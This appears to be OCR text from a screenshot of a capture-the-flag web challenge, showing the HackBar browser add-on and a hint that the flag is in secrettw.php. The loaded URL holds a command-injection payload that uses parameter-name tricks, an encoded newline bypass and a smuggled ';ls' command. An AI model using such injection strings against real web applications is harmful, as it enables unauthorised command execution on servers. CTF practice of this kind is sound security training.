 how smart you are ~
FLAG is in secrettw.php
Welcome!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://6b303d22-bb90-4030-8215-c6031e04081c.merak-ctf.site/?b.u.p.t=23333%0a&q.w.q=n;ls
Split URL